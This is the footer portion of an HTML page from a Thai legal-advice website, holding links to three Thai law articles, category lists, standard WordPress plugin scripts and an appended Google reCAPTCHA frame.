            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-12309","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697c96381448a
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"12309\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "12309" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DVI5RCAA9_kjE5c4oyf0KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769772605397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>